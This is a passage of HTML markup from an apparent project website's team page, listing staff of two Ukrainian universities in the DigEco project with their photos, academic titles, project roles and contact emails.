						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2450055" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/VictoriaGonchar-e1612804392710.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/VictoriaGonchar-e1612804392710.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Victoria Gonchar</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Sciences (Economics), Prof.
Head of the Department of Marketing and Business Administration.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														gonchar.mariupol@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0d2fbc8" data-id="0d2fbc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2344ab9 elementor-widget elementor-widget-rsteam" data-id="2344ab9" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1587363" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Dmytro-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Dmytro-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1587363">Dmytro Mironenko</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1587363" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Dmytro-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Dmytro-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Dmytro Mironenko</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD, Associate Professor, Head of the Department.
Digital economy, blockchain, internet of things, big data, artificial intelligence.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														mironenko_ds@ukr.net</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e9cc265" data-id="e9cc265" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe3086 elementor-widget elementor-widget-rsteam" data-id="bfe3086" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_611839" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Oleksiy-Mints-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Oleksiy-Mints-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_611839">Oleksiy Mints</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_611839" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Oleksiy-Mints-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Oleksiy-Mints-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oleksiy Mints</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Economics, Associate Professor.
Head of the Department of Finance and Banking, Pryazovskyi State Technical University.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														mints_a_y@pstu.edu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f8c8683" data-id="f8c8683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb81214 elementor-widget elementor-widget-rsteam" data-id="fb81214" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1282516" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/TetyanaGorokhova-e1612804367520.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/TetyanaGorokhova-e1612804367520.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1282516">Tetyana Gorokhova</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1282516" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/TetyanaGorokhova-e1612804367520.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/TetyanaGorokhova-e1612804367520.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Tetyana Gorokhova</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										hD (Economics), Associate Professor.
Department of Marketing and Business Administration.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														tanyagorokhova88@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8d5a273" data-id="8d5a273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5933672 elementor-widget elementor-widget-rsteam" data-id="5933672" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_429090" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kateryna-Polupanova-e1612804345337.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kateryna-Polupanova-e1612804345337.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_429090">Kateryna Polupanova</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_429090" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kateryna-Polupanova-e1612804345337.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kateryna-Polupanova-e1612804345337.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Kateryna Polupanova</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Head of the International Projects Department.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														polupanova.pstu@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-474614a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="474614a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1916a82" data-id="1916a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f54060 elementor-widget elementor-widget-rsteam" data-id="6f54060" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1179466" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kalinin-min-e1614188595125.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kalinin-min-e1614188595125.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1179466">Oleksandr Kalinin</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1179466" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kalinin-min-e1614188595125.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kalinin-min-e1614188595125.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oleksandr Kalinin</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										D.Sc( economics), Prof. of the Department of Marketing and Buiness Administration
Role in the DigEco: curriculum developer									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														kalinin_o_v@pstu.edu</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1a5977f" data-id="1a5977f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3278a3b elementor-widget elementor-widget-rsteam" data-id="3278a3b" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3082423" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/OlenaKulishova-e1612804307213.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/OlenaKulishova-e1612804307213.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3082423">Olena Kulishova</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3082423" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/OlenaKulishova-e1612804307213.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/OlenaKulishova-e1612804307213.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Olena Kulishova</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Senior Laboratory Assistant
Department of Marketing and Business Administration.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														elena02se@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a11136" data-id="8a11136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-274f618 elementor-widget elementor-widget-rsteam" data-id="274f618" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_939744" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/PavloBurak-e1612804964644.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/PavloBurak-e1612804964644.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_939744">Pavlo Burak</a></h3>
						        									<span class="team-title">Pryazovskyi State Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_939744" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/PavloBurak-e1612804964644.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/PavloBurak-e1612804964644.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Pavlo Burak</a></h3>
								  										  										  			<span class="team-title">Pryazovskyi State Technical University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Specialist of the Dean’s office of the Faculty of Economics.
Technical support of the project.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														pavel.v.burak@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-58861b1" data-id="58861b1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e912736" data-id="e912736" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2f951b5" data-id="2f951b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b8524c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8524c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4cc68a" data-id="a4cc68a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d630e6c elementor-widget elementor-widget-heading" data-id="d630e6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kamianets-Podіlskyi Ivan Ohiienko National University</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97be5aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97be5aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-879f7d8" data-id="879f7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f43ab8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f43ab8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db53745 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db53745" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9d1e0b6" data-id="9d1e0b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7fa722 elementor-widget elementor-widget-rsteam" data-id="a7fa722" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2972094" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kopylov-min-e1613053995641.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kopylov-min-e1613053995641.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2972094">Serhii Kopylov</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2972094" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Kopylov-min-e1613053995641.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Kopylov-min-e1613053995641.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Serhii Kopylov</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Historic Sciences, Professor, Rector.
Project Coordinator.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														kopylov@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e43ed94" data-id="e43ed94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7f7ee8 elementor-widget elementor-widget-rsteam" data-id="f7f7ee8" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_674349" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/MAZUR-min-e1613054047733.png"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/MAZUR-min-e1613054047733.png" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_674349">Nataliia Mazur</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_674349" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/MAZUR-min-e1613054047733.png"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/MAZUR-min-e1613054047733.png" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Nataliia Mazur</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Economic Sciences, Professor, Head of the Department of Economics of Enterprise
Head of the work group (control of the content of DigEco curricular and the quality of the project implementation).									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														mazur@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-170d82d" data-id="170d82d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abde987 elementor-widget elementor-widget-rsteam" data-id="abde987" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2505088" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/STORCHOVA-min-e1613054103295.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/STORCHOVA-min-e1613054103295.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2505088">Tetiana Storchova</a></h3>
						        									<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2505088" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/STORCHOVA-min-e1613054103295.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/STORCHOVA-min-e1613054103295.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Tetiana Storchova</a></h3>
								  										  										  			<span class="team-title">Kamianets-Podіlskyi Ivan Ohiienko National University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Ph.D. in Pedagogy, Associate Professor, Head of the Office for International Cooperation.
Project Management.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														storchova.tetyana@kpnu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d4957a4" data-id="d4957a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883e1c1 elementor-widget elementor-widget-rsteam" data-id="883e1c1" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
